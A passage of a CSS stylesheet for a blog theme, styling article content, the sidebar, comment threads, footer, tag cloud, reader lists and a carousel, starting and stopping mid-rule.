30px;word-break: break-all}.single-content h2 {margin: 10px 0;padding: 5px 0 5px 24px;border-left: 6px solid #b4b4b4;background-color: #f7f7f7;font-size: 18px;font-size: 1.8rem;line-height: 35px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 2em}.section-content {display: none;padding-top: 1px}.single-content p {text-indent: 2em}.single-content ol li,.single-content ul li {margin: 0 0 0 3em;line-height: 190%}.single-content ol li p,.single-content ul li p {text-indent: 0}.single-content ul li {list-style-type: disc}.single-content ol li {list-style: decimal}blockquote {clear: both;margin: 0 auto;padding: 10px 10px 0;width: 94%;border: 1px solid #ebebeb;color: #8b8b8b}.single-content img {display: block;margin: 0 auto 10px;width: auto\9;height: auto;max-width: 100%;vertical-align: middle;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.wp-caption {padding: 5px;max-width: 100%;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}.wp-caption-text {margin: 0 !important;text-align: center !important}img.centered {display: block;margin: 0 auto 10px}img.alignright {display: inline;margin: 0 0 10px 10px}img.alignleft {display: inline;margin: 0 10px 10px 0}.aligncenter,.alignnone,img.alignnone {display: block;margin: 0 auto 10px}.alignright {float: right;margin: 0 0 10px 10px}.alignleft {float: left;margin: 0 10px 10px 0}.page-links {margin: 10px auto 5px;text-align: center}.page-links span {display: inline-block;margin: 2px;padding: 0 9pt;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;line-height: 30px;cursor: pointer}.page-links a span {border: 1px solid #ebebeb;background: #fff;color: #000;text-decoration: none}.page-links a:hover span {border: 1px solid #c01e22;background: #c01e22;color: #fff;transition: all .2s ease-in 0s}.post-password-form input[type=password] {padding: 5px;width: 40%;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}.post-password-form input[type=submit] {padding: 5px;width: 5pc;border: 1px solid #ebebeb;background: #fff;line-height: 25px;cursor: pointer;-webkit-appearance: none}.post_cat {float: left;color: #333;font-weight: 700;font-size: 14px}.post_cat a {color: #c01e22}.post_cat a:hover {text-decoration: underline}.post_cat span {color: #53d40f}.post_spliter,.post_spliterr {float: left;margin-right: 10px;margin-left: 10px;color: #999}.single_info {margin-bottom: 10px;padding: 0 0 10px;border-bottom: 1px solid #ededed;color: #737373;text-align: center}.cat,.comment,.date,.edit,.s_cat,.s_tag,.views {margin-right: 10px;color: #a9a9a9;font-size: 14px}.single_banquan {margin-top: 30px;padding: 7px 0 7px 20px;border: 1px solid #ececec;background: #fafafa}.single_info a {color: #333;font-weight: 700}.single_info .comment a {color: #c01e22}.leixing {margin-right: 9pt;color: #fff;font-weight: 700}.tglx {background: #c01e22}.tglx,.zzlx {padding: 2px 10px;border-radius: 2px}.zzlx {background: #d270fb}.yclx {padding: 2px 10px;border-radius: 2px;background: #fd5d3c}.single_banquan a,.single_info_w a {color: #c01e22}.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover {text-decoration: underline}.single_info_w {text-align: left}#sidebar {float: right;overflow: hidden;width: 26.27%}#sidebar h3 {margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.widget-title .cat {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.widget {margin: 0 0 10px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.widget ul li {overflow: hidden;width: 99%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 190%}.widget_archive ul li {float: left;margin-bottom: 5px;width: 50%}#tbCalendar td {padding: 0px !important;text-align: center !important;}#tbCalendar td a {background-color: #c01e22;color: #fff !important;display: block;}#divCalendar-1 caption {margin-top: 4px;height: 40px;color: #333;text-align: center;font-weight: 700;font-size: 1pc;line-height: 34px}#divCalendar-1 td {padding: 9.8px}.tagcloud,.widget .textwidget,.widget ul {padding: 8px 15px 15px}.tagcloud a {padding: 5px}.tagcloud a:hover {text-decoration: underline}#divTags li {float: left;padding: 2px 5px;width: auto;white-space: nowrap}#divArchives-1 li,#divAuthors-1 li,#divCatalog-1 li,#divContorPanel-1 .cp-login,#divContorPanel-1 .cp-vrs,#divFavorites-1 li,#divMisc-1 li,#divStatistics-1 li {float: left;margin: 0 -3px -1px 2px;width: 49.5% !important}#divArchives-1 a,#divAuthors-1 a,#divCatalog-1 a,#divContorPanel-1 .cp-login a,#divContorPanel-1 .cp-vrs a,#divFavorites-1 a,#divStatistics-1 li {display: block;padding: 5px 0;border: 1px solid #ddd;text-align: center}#divArchives-1 a:hover,#divAuthors-1 a:hover,#divCatalog-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divFavorites-1 a:hover,#divStatistics-1 li:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}#divLinkage,#divNavBar {display: none}#calendar_wrap {padding: 15px 0 0 15px}.widget .textwidget img {display: block;width: auto;height: auto;max-width: 100%}#sidebar .widget_nav_menu,.widget_categories,.widget_links {padding: 0}#sidebar .widget_nav_menu ul,.widget_categories ul,.widget_links ul {padding: 8px 0 15px}#sidebar .widget_nav_menu li,.widget_categories li,.widget_links li {float: left;width: 50% !important;border-top: 1px solid #eee;border-right: 1px solid #eee}#sidebar .widget_nav_menu a,.widget_categories a,.widget_links a {display: block;padding: 5px 0;text-align: center}#sidebar .widget_nav_menu li:hover,.widget_categories li:hover,.widget_links li:hover {background-color: #c01e22}#sidebar .widget_nav_menu a:hover,.widget_categories a:hover,.widget_links a:hover {background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}.widget_archive select,.widget_categories select {margin: 15px}.follow {position: fixed;top: 70px;width: 3in}.commentszbp-area {border: 1px solid #e6e6e6;border-radius: 2px;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.commentszbp-area,.msg {margin-bottom: 10px;background: #fff}.msg {padding: 0 20px}.msg li {list-style: none}.commentzpb-list .msg {margin-bottom: 0;padding: 0}.comments-title {margin-bottom: 10px;padding: 20px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.commentzpb-list,.commentzpb-list ol {margin: 0 20px 10px;background: #fff;list-style: none}.commentzpb-list .children li {position: relative;margin-left: 60px;border-bottom: none}.commentzpb-list .children .children li {margin-left: 0}.commentzpb-list li.comment_top3 {border-bottom: 1px dashed #c01e22;line-height: 20px}.comment-body {padding: 15px 0;border-top: 1px solid #e6e6e6}.commentzpb-list .avatar {float: left;display: block;margin: 0 10px 0 0;width: 50px;height: 50px;border-radius: 50%}.comment-author {color: #999}.author_avatar .avatar,.user_avatar .avatar {float: left;display: block;margin: 0 10px 0 0;width: 40px;height: 40px;border-radius: 50%}.dengji,.duzhe,.revertcomment {font-size: 14px}.fn {font-style: normal}.floor,.fn {font-weight: 700}.floor {float: right;color: #c3c3c3;font-size: 14px}.comment-meta,.comment-meta a {color: #999}.children a.at {margin-right: 5px;padding: 1px 5px;border-radius: 3px;background: #d10c20;color: #fff;font-size: 9pt}.children .reply_tz,.children .reply_tz a {padding-right: 5px;color: #999;font-size: 9pt}.no-comments {margin: 0 0 10px;padding: 10px;border: 1px solid #ebebeb;background: #fff;text-align: center}#edita {color: #8b8b8b}#divCommentPost {margin: 0;padding: 10px 20px 5px;border-top: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}#divCommentPost h3 {margin: 0 0 10px}#commentszbplb h3 {margin: 10px 20px}#commentszbpmy h3 {margin: 10px 20px;text-align: center}#divCommentPost h3 a {float: right;padding: 2px 10px;border: 1px solid #ebebeb;border-radius: 2px}#comment-author-info input {margin: 0 10px 10px 0;padding: 0 5px;width: 50%;height: 37px;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}#comment-author-info img {height: 37px;vertical-align: middle}#txaArticle {margin: 0 10px 10px 0;padding: 5px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;-webkit-appearance: none}#frmSumbit textarea {background: url(../image/commentbox.png) no-repeat center}#divCommentPost #submit {margin: 0 10px 10px 0;padding: 6px;width: 30%;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;cursor: pointer;transition: all .2s ease-in 0s;-webkit-appearance: none}#divCommentPost #submit:hover {opacity: .6}.commentzpb-list p {padding-left: 60px}.children .avatar {margin: 0 10px 0 0;width: 40px;height: 40px}.children p {padding-left: 50px}#frmSumbit p,.plbj p {padding-left: 0}#frmSumbit p {max-height: 100%}.author_avatar,.user_avatar {margin: 0 0 10px;height: 40px;line-height: 40px}.author_avatar img,.user_avatar img {float: left;margin: 0 10px 0 0;width: 40px;height: 40px;border: 1px solid #ebebeb}.comment-tool {float: right;margin: 9px 0}.comment-tool a {margin: 0 0 0 10px;padding: 5px 10px;border: 1px solid #ebebeb;border-radius: 2px}#divCommentPost h3 a:hover,.comment-tool a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.smiley-box {position: relative;display: none;width: 100%;max-width: 468px}.smiley-box a img {padding: 0 2px}#anchor {position: relative;top: -75px}.loading-comments {display: none;margin: 0 0 10px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center;line-height: 45px}#links {margin: 0;margin-bottom: 10px;padding: 5px;width: auto;background-color: #343333;color: #fff}#links ul li {float: left;padding: 0 10px}#links h2 {display: none}.linkcat {margin: 0 0 5px}.linkcat a {color: #aaa}.linkcat a:hover {color: #fff;text-decoration: underline}#colophon {width: auto;color: #ccc}.add-info {display: block;padding: 5px 0}#footer-widget-box {padding: 5px 0;background: #555;box-shadow: 0 -1px 1px rgba(0, 0, 0, .1)}.footer-widget {margin: 0 auto;width: 825pt}.footer-widget .widget {float: left;padding: 0 20px;width: 50%;border: none;background: #555;box-shadow: none}.footer-widget,.footer-widget a {color: #ccc}.footer-widget .widget ul {padding: 8px 0 15px}.footer-widget .menu li {float: left;width: 33%}.buttons a {float: left;display: block;margin: 10px 10px 10px 0;padding: 2px 15px;border: 1px solid #c01e22;border-radius: 3px;background: #c01e22;color: #fff !important}.buttons a:hover {opacity: .6;transition: all .3s ease-in 0s}.duzhefull #primary,.pagefull #primary,.tagfull #primary {width: 100%}.search-page {margin: 0 0 10px;padding: 0 20px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.search-no-results .post {position: relative;margin: 0;padding: 0;border: none;border-radius: 0;background: #fff;box-shadow: 0}.search-page li {margin: 0 -20px;padding: 0 20px;border-bottom: 1px solid #dadada;line-height: 280%}.search-inf {float: right;color: #999}li.search-inf {border: none}#abcbt,#abcdh,#abclbo,#abclbt,#abcpl,#abcxg,#ad-dhl,#ad_sg,.abc-site {margin: 0 0 10px}.abc-site {overflow: hidden;padding: 10px 10px 5px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}#post_list_box .abc-site {margin: 0}#post_list_box .abc-site:hover {box-shadow: 0 0 6px 3px #ddd}.entry-content .abc-site {border: none;border-radius: 0;background: #transparent;box-shadow: none}#abcbt img,#abcdh img,#abclbo img,#abclbt img,#abcpl img,#abcxg img,#ad-dhl img,#ad_sg img,.abc-site img {width: auto;height: auto;max-width: 100%}.abc-pc,.ad-l,.ad-r {text-align: center}.entry-content .abc-pc {margin: 0 -11px 10px;text-align: center}.entry-content .ad-m {margin: 0 -11px 10px}.ad-l {float: left;width: 70.4%}.ad-r {float: right;width: 28.6%}#dzq h3 {margin: 10px 0 5px}#dzq ul {margin: 0 0 1px;list-style: outside none none}#dzq .readers-list {overflow: hidden;text-align: left;text-overflow: ellipsis;white-space: nowrap;font-size: 9pt;line-height: 18px}#dzq .readers-list li {float: left;margin: 0 5px 0 0;width: 230px;list-style: none}#dzq .readers-list a,#dzq .readers-list a:hover strong {background-color: #f7faff;background-image: -webkit-linear-gradient(#f8f8f8, #f7faff);background-image: linear-gradient(#f8f8f8, #f7faff)}#dzq .readers-list a {position: relative;display: block;overflow: hidden;margin: 4px;padding: 4px 4px 4px 44px;height: 3pc;border: 1px solid #ccc;border-radius: 2px;box-shadow: #eee 0 0 2px;color: #999}#dzq .readers-list em,#dzq .readers-list img,#dzq .readers-list strong {-webkit-transition: all .2s ease-out;transition: all .2s ease-out}#dzq .readers-list img {float: left;margin: 0 8px 0 -40px;width: 36px;height: 36px;border-radius: 2px}#dzq .readers-list em {margin-right: 10px;color: #666;font-style: normal}#dzq .readers-list strong {position: absolute;top: 4px;right: 6px;width: 40px;color: #ddd;text-align: right;font: 700 14px/1pc microsoft yahei}#dzq .readers-list a:hover {border-color: #c01e22;background-color: #fff;background-image: none;box-shadow: #ccc 0 0 2px}#dzq .readers-list a:hover img {margin-left: 0;opacity: .6}#dzq .readers-list a:hover em {color: #c01e22;font: 700 14px/36px microsoft yahei}#dzq .readers-list a:hover strong {top: 0;right: 180px;height: 44px;border-right: 1px solid #ccc;color: #c01e22;text-align: center;line-height: 40px}.readers,.readers a {overflow: hidden}.readers a {float: left;margin: 0 5px 25px;width: 72px;height: 60px;color: #999;text-align: center;text-decoration: none;font-size: 9pt}.readers .avatar {display: block;margin: 0 auto;margin-bottom: 5px;border-radius: 5px}.readers a.item-top {margin: 0 1% 30px;padding: 10px;width: 23%;height: 100%;border-radius: 5px;background-color: #f6f6f6;color: #bbb;text-align: left}.readers a.item-top .avatar {float: left;margin-right: 10px;margin-left: 10px}.readers a.item-top h4 {padding: 10px 30px 0 0;color: #c01e22;text-align: center;font-size: 1pc}.readers a.item-top strong {display: block;color: #c01e22}.readers a.item-top:hover {background-color: #f1f1f1}.readers a.item-2 h4 {color: #7ccd38}.readers a.item-2 strong {display: block;color: #7ccd38}.readers a.item-3 h4 {color: #52baf5}.readers a.item-3 strong {display: block;color: #52baf5}.readers a.item-4 h4 {color: #ecb842}.readers a.item-4 strong {display: block;color: #ecb842}.expand_collapse {float: right;margin: 115px 0 0;padding: 4px 0;width: 5pc;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;text-align: center}.archives-yearmonth {margin: 5px 0 5px 5px;padding: 0 0 0 8px;border-left: 5px solid #c01e22;line-height: 30px}.archives-monthlisting li {margin: 5px 0 5px 5px;padding: 0 0 0 1pc}.wp-smiley {display: inline !important;height: 22px !important;max-height: 22px !important}.tools {position: fixed;right: 10px;bottom: 130px;z-index: 1000}.tools_comments,.tools_top {display: block;margin-top: 5px;width: 2pc;height: 2pc;background: url(../image/top.gif) no-repeat;background-position: 0 -4pc}.tools_comments:hover {background-position: 0 -6pc}.tools_top {background-position: 0 0}.tools_top:hover {background-position: 0 -2pc}#gg {position: fixed;bottom: 0;z-index: 9999;width: 100%;height: 23px;background: #000;box-shadow: 10px 0 5px #000;line-height: 23px;opacity: .6;filter: alpha(opacity=60)}#gg a {color: #fff;text-shadow: 0 1px 0 #000;letter-spacing: 2px}.close a {float: right;margin: 0 10px 0 0}.bulletin {overflow: hidden;margin: 0 0 0 20px;height: 23px;min-height: 23px;background: url(images/bulletin.gif) no-repeat;color: #fff}.bulletin,.bulletin a {float: left}.bulletin li {padding-left: 25px;height: 23px}.video-content {position: relative;margin: 15px auto;width: 90%}.video-content i {position: absolute;bottom: 40%;left: 47%;width: 40px;height: 40px;border-radius: 40px;background: url(images/play.png) 50% 50% no-repeat}.page-template-template-tag #primary {width: 100%}#tag_letter {margin-left: 13px}#tag_letter li {float: left;margin: 4px;width: 31px;height: 31px;border-radius: 2px;background: #08c;color: #a5a5a5;list-style: none;text-align: center;line-height: 31px}#tag_letter li:hover {background: #c01e22}#tag_letter li a {display: block;color: #fff}#all_tags {clear: both;margin: 30px 6px}#all_tags li {list-style: none}#all_tags h4 {margin: -70px 0 0 5px;padding: 70px 0 30px;height: 40px;border-bottom: 1px dashed #dadada}#all_tags li a {margin: 5px;color: #a9a9a9}#all_tags li a:hover {color: #c01e22;text-decoration: underline}.showmore span {padding: 0 8px;color: #c01e22;font-weight: 400;font-size: 13px;cursor: pointer}#footer {padding: 10px 0;background: #262627}#footcolor {color: #ded8d8;}#footcolor a {color: #ded8d8;}#footer .foot {margin: 0 auto;width: 825pt}.foot .ps {margin-bottom: 25px;height: 90pt;border-right: 1px solid #1d1b1c;border-left: 1px solid #343333}.foot .ps .p {float: left}.foot .p2 {padding: 10px 37px;width: 70%;height: 75pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c}.foot .p2 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p2 li {float: left;overflow: hidden;width: 23%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 28px}.foot .p2 li .isquare {display: inline-block;margin-right: 9px;width: 5px;height: 5px;background: #c01e22;font-size: 0}.foot .p2 .site-info a,.foot .p2 li a {color: #fff}.foot .p2 .site-info a:hover,.foot .p2 li a:hover {text-decoration: underline}.foot .p2 .site-info {padding: 10px 0;color: #fff}.foot .p3 {padding-left: 30px;width: 30%;height: 90pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c;text-align: left}.foot .p3 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p3 .qcode {margin-bottom: 5px}.foot .p3 .qcode .img-container {float: left;padding: 1px;width: 78pt}.foot .p3 .qcode .img-container img {width: 100%;height: 100%}.foot .p3 img {border: 2px solid #fff}.foot .p3 .qcode .link-container {float: left;margin-left: 25px;width: 90pt}.foot .p3 .qcode .link-container a {display: inline-block;margin-top: 5px;margin-bottom: 15px;width: 100%;height: 35px;border-radius: 3px;background-color: #515152;color: #fff;text-align: center;line-height: 2.2}.link-page ul li {margin: 0;list-style: none;line-height: auto}.link-page ul {text-align: center;line-height: 20px}#linkdh .linkcat {overflow: hidden;padding: 0 0 10px;zoom: 1}.link-all {overflow: hidden}.link-all,.link-all a img {width: auto;height: auto;max-width: 100%}.link-all a img {margin: 0 auto}.link-all a {display: block;overflow: hidden;padding: 9pt 5px;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04);color: #555;text-align: center;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;font-size: 14px;transition-duration: .5s}.link-all a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.link-page {margin: 0 -2px}.cx7 {float: left;padding: 2px;min-height: 1px}.tab-site {overflow: hidden;margin: 0 0 10px;padding-bottom: 10px;background: #fff}.tab-bd {margin-top: -1px;padding: 10px 20px}.tab-bd li {float: left;overflow: hidden;padding: 0 15px 5px 20px;width: 48%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.tab-bd li a {color: #555}.tab-bd li a:hover {color: #333;text-decoration: underline}.tit {height: 42px;line-height: 42px}.tit .name {float: left;padding-left: 35px;color: #666;font-weight: 700;font-size: 18px}.tit .keyword {float: right;color: #5b5a5a;font-size: 9pt}.tit .keyword a {display: inline;margin-right: 8px;padding: 3px 6px;padding: 3px 8px;border: 0;border-radius: 3px;background: #efefef;color: #909090;text-shadow: .1em .1em .1em #fff;font-size: 14px}.tit .keyword a:hover {background: #e1e1e1;color: #535353;text-shadow: none}.social-main {margin: 20px 0 0}.social-main .like a {float: left;padding: 6px 9pt;width: 90pt;border: 1px solid;border-color: #ccc;border-radius: 4px;color: #333;vertical-align: middle;text-align: center;line-height: 30px}.social-main .like a:hover {border-color: #adadad;background-color: #ebebeb;color: #333}.clr {zoom: 1}.social-main .like i {margin: 0 5px 0 0;color: #333;font-style: normal}.social-main .bdsharebuttonbox {float: right !important}.social-main .bdsharebuttonbox .s-txt {float: left;margin-top: 5px;color: #999;font-size: 14px;line-height: 34px}.post-navigation {clear: both;margin: 20px 0 -10px}.post-navigation div {position: relative;display: block;width: 50%;color: #999;font-size: 14px}.post-previous {float: left;padding-left: 40px}.post-next,.post-previous {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.post-next {float: right;padding-right: 40px;text-align: right}.post-navigation div span {display: block;color: #999;font-size: 80%}.post-navigation div a:after {position: absolute;top: 34%;margin-top: -11px;height: 22px;color: #ccc;font-size: 60px;line-height: 22px}.post-previous a:after {left: 0;content: "\00AB"}.post-next a:after {right: 0;content: "\00BB"}.nav-single-c a {color: #b6b6b6;text-align: center;font-size: 50px}.nav-single-c a:hover {color: #555}.meta-nav-l {right: 0}.meta-nav-l,.meta-nav-r {position: fixed;top: 45%;z-index: 1;width: 75pt}.meta-nav-r {left: 0}.new_cat ul {padding: 8px 15px 0}.new_cat li {border-bottom: 1px dotted #cbcbcb}.new_cat li a {display: block;padding: 9pt 0;width: 100%;height: 100%}.new_cat li .time {float: left;width: 78px;height: 36px;background: #f2f2f2;color: #616161;text-align: center;font-size: 9pt;font-family: arial;line-height: 36px}.new_cat li .time span {display: inline-block}.new_cat li .time span.r {margin-right: 2px;width: 30px;text-align: right;font-size: 22px}.new_cat li .time span.y {position: relative;bottom: 1px;margin-left: 5px;font-size: 9pt}.new_cat li .title {overflow: hidden;padding-left: 9pt;height: 36px;color: #3f3f3f;white-space: normal;font-size: 14px;line-height: 18px}.new_cat li.hov {border-bottom: 1px dotted #c01e22}.new_cat li.hov .time {background: #c01e22;color: #fff}.new_cat li.hov .title {color: #c01e22}#related-medias .media-list .item {margin: 0;padding: 15px 0 10px;line-height: 120%}#related-medias .media-list .img-wrap {overflow: hidden;width: 58px;height: 58px;border: 1px solid #e8e8e8;border-radius: 50%;background-color: #e8e8e8}#related-medias .media-list .img-wrap img {padding: 0 !important;width: 100%;height: 100%}#related-medias .media-list .media-info {overflow: hidden;padding-left: 14px;height: 60px;font-size: 0}#related-medias .media-list .media-inner {display: inline-block;width: 100%;vertical-align: middle}#related-medias .media-list .media-inner .media-name {display: inline-block;overflow: hidden;max-width: 100%;color: #c01e22;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc}#related-medias .media-list .media-inner .media-des {overflow: hidden;height: 30px;color: #505050;text-overflow: ellipsis;white-space: normal !important;font-size: 14px;line-height: 15px}#related-medias .media-list .media-inner .media-des .wp-smiley {height: 14px !important;max-height: 14px !important}.y-left {float: left}#top_post_filter {padding: 0 15px;border-bottom: 1px solid #e5e5e5}#top_post_filter li {float: left;width: 33.3%;height: 43px;color: #999;text-align: center;font-size: 1pc;line-height: 43px}#top_post_filter .top_post_filter_active,#top_post_filter li:hover {border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;cursor: pointer}a.top_post_item {display: block;padding: 15px;width: 100%;border-bottom: 1px dashed #ddd}a.top_post_item img {position: relative;float: left;margin-right: 8px;width: 75px;height: 75px;border-radius: 2px}.news-inner p {overflow: hidden;height: 55px;line-height: 25px}.news-inner .views {float: right;color: #999}a.top_post_item:hover img {box-shadow: 0 0 3px 2px #ddd}a.top_post_item:hover p {color: #c01e22}a.top_post_item_no_border {border-bottom: 0}.widget_authors .border_gray {margin-bottom: 0}#alert_box_tags {padding-top: 20px}.alert_box_tags_item a {float: left;display: block;margin-bottom: 24px;margin-left: 20px;padding: 8px;min-width: 5pc;border: 1px solid #ccc;border-radius: 15px;color: #333;text-align: center;font-size: 14px}.alert_box_tags_item a:hover {background: #ebebeb;color: #333}#alert_box_more {margin: 0 auto;width: 562px}.alert_box_more_main a {float: left;margin-left: 10px;padding-top: 9pt;color: #999;text-align: center;font-size: 18px}.alert_box_more_left,.alert_box_more_right {float: left;margin-top: 24px;margin-left: 9pt;width: 174px;height: 1px;background: #e5e5e4}.cat-site .item {position: relative;float: left;overflow: hidden;width: auto;height: auto;max-width: 100%}.cat-site .item:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-site .item .txt a {z-index: 2;overflow: hidden;padding: 0 10px;color: #fff;text-align: center;font-size: 14px;line-height: 30px}.cat-site .item .txt a,.cat-site .item .txt-bg {position: absolute;bottom: 0;width: 100%;height: 30px}.cat-site .item .txt-bg {left: 0;background: #000;opacity: .5;filter: alpha(opacity=50);-moz-opacity: .5;-khtml-opacity: .5}.cat-site .item a {color: #333}.cat-site .item img {position: relative;overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.list-date {float: right;color: #999}.cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.cat-box .cat-title .catmore a:hover {text-decoration: underline}.danlan .cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.danlan .cat-box .cat-title .catmore a:hover {text-decoration: underline}.cat-dt .entry-header h2 {overflow: hidden;margin: 0 0 15px;width: auto;height: 30px;color: #333;font-weight: 700;font-size: 18px;line-height: 30px}.cat-dt .thumbnail,.cat-dt .thumbnail a img {border-radius: 0;box-shadow: none}.cat-dt .thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-dt {overflow: hidden;margin-bottom: 15px;padding: 10px 0 5px;border-bottom: 1px dashed #ddd}.cat-dt:hover {box-shadow: 0 0 6px 3px #ddd}.cat-dt .archive-tag {margin-top: 15px}.cat-lists .item-st {position: relative;float: left;margin: 10px 0;padding: 0 15px 10px;width: 33.33%;background: #fff}.cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}.cat-lists .item-st a {color: #333}.cat-lists .item-st .thimg {overflow: hidden}.cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.cat-lists .item-st h3 {overflow: hidden;margin: 5px 0;height: 40px;color: #333;text-overflow: ellipsis;font-weight: blod;font-size: 14px;line-height: 20px}.cat-lists .item-st p {overflow: hidden;height: 40px;color: #656565;font-weight: 400;font-size: 9pt;line-height: 20px}.cat-lists .item-st .pricebtn {margin: 0;height: auto;color: #999;font-size: 9pt;line-height: 14px}.cat-lists .item-st .pricebtn .views {float: right}.line-one .cat-site {margin: 0}.cat-one-list li {overflow: hidden;margin: 0 40px 0 0;text-overflow: ellipsis;white-space: nowrap;line-height: 210%}.line-one-thumbnail {float: left;overflow: hidden;margin: 0 15px 0 0;width: 15pc;height: 10pc;transition-duration: .3s}.line-one-thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px}.line-one-thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}#tag_cloud_widget {position: relative;margin: 10px auto;width: 15pc;height: 15pc}#tag_cloud_widget a {position: absolute;top: 0;left: 0;padding: 3px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .08);color: #fff;text-align: center;text-overflow: ellipsis;whitewhite-space: nowrap}#tag_cloud_widget a:hover {display: block;background: #d02f53}#tag_cloud_widget a:nth-child(n) {display: inline-block;margin: 0 10px 15px 0;border-radius: 3px;background: #666;line-height: 18px}#tag_cloud_widget a:nth-child(2n) {background: #d1a601}#tag_cloud_widget a:nth-child(3n) {background: #286c4a}#tag_cloud_widget a:nth-child(5n) {background: #518ab2}#tag_cloud_widget a:nth-child(4n) {background: #c91d13}#tag_cloud_widget a {background: #999;line-height: 15px}.single-content fieldset {margin: 0 0 10px;padding: 5px 15px;border: 1px solid #ddd}.single-content legend {padding: 5px;font-weight: 700}.social-main .shang i {margin: 0 5px 0 0;color: #fff;font-style: normal}.social-main .shang a {float: left;margin-left: 30px;padding: 6px 9pt;width: 5pc;border: 1px solid;border-color: #e94c3d;border-radius: 4px;background: #e94c3d;color: #fff;vertical-align: middle;text-align: center;line-height: 30px}.dashang {position: relative;z-index: 0}.dashang:hover {z-index: 50;background-color: transparent}.dashang span {position: absolute;left: -10px;visibility: hidden;padding: 5px 5px 0;color: #000;text-decoration: none}.dashang span img {margin: 0;padding: 2px 2px 0;height: 300px;max-width: 452px;border-width: 0}.dashang:hover span {top: -20pc;left: -10pc;visibility: visible}#gallery {position: relative;padding: 5px;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}#gallery a {float: none !important}#gallery ul li {margin: 5px}#gallery .rslides_nav {top: 45%}#gallery .rslides_tabs {bottom: 30px;padding: 10px;text-align: right}.rslides_nav {position: absolute;top: 56%;left: 0;z-index: 3;display: none;overflow: hidden;margin-top: -45px;width: 50px;height: 50px;border-radius: 2px;background: #000 !important;background: 0 0 rgba(0, 0, 0, .5);color: #fff !important;text-align: center;text-decoration: none;font-size: 50px;line-height: 45px;opacity: .5;filter: alpha(opacity=50)}#gallery:hover .rslides_nav,#slideshow:hover .rslides_nav {display: block}.rslides_nav .prev {z-index: 9999}.rslides_nav.next {right: 0;left: auto}.pinglunqs {float: right;padding: 2px 10px;border-radius: 2px;color: #fff}.plshafa {background: #fd5d3c}.plbandeng {background: #d270fb}.pldiban {background: #4aca6d}#kpxgwz .cat-lists .item-st {padding: 0 5px;margin: 2px 0;}#kpxgwz .cat-site {padding: 0;}#kpxgwz .cat-lists .item-st p {font-weight: normal;font-size: 14px;line-height: 20px;height: 40px;overflow: hidden;text-overflow: ellipsis;margin: 5px 0;}.nbs-flexisel-container {position: relative;margin: 0 0 10px;padding: 0 10px;max-width: 100%;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.nbs-flexisel-ul {position: relative;margin: 0;padding: 0;width: 9999px;text-align: center}.nbs-flexisel-inner {float: left;overflow: hidden;width: 100%}.nbs-flexisel-item {position: relative;float: left;margin: 0;padding: 0;line-height: 